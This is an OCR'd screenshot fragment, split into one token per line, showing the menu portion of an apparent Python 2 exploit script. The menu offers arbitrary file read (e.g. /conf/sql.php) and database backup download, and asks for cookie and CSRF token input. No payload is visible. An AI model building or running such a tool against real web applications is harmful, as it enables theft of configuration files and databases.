
information is incorrect or version 
incompatible"
)
##
# Introducing Cookie and CSRF token 
information
##
print
(
Fore
.
BLUE 
+
"+ [*] Select 
Exploit Type:"
)
print
(
Fore
.
YELLOW 
+
"- [*] 1 - 
Arbitrary File Download/Read (Ex: 
/conf/sql.php)"
)
print
(
"- [*] 2 - Database Backup File 
Download"
)
choice 
=
int
(
raw_input
(
"- [*] Enter a 
number (1 or 2) : "
)
)
if
 choice 
==
1
:
print
(
Fore
.
BLUE 
+
"+ [*] Select 
the file you want to Download/Read:"
)
print
(
Fore
.
YELLOW 
+
"- [*] 1 - 